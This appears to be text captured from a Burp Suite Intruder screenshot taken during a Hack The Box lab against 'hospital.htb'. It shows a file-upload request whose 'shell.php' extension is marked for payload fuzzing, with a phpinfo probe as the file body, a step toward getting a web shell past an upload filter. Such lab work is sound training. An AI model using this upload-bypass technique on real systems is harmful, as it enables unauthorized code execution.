 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Tempora
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://hospital.htb:8080
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryd5edbb1e26c0150dbc1316022d
8 Content-Length: 256
9 Origin: http://hospital.htb:8080
10 Connection: close
11 Referer: http://hospital.htb:8080/index.php
12 Cookie: PHPSESSID=qhpgpce15gvpvmfsjcmccen67u
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundaryd5edbb1e26c0150dbc1316022dc00a2b
17 Content-Disposition: form-data; name="image"; filename="shell.§php§"
18 Content-Type: application/octet-stream
19
20 <?=phpinfo();?>
21 ------geckoformboundaryd5edbb1e26c0150dbc1316022dc00a2b--
22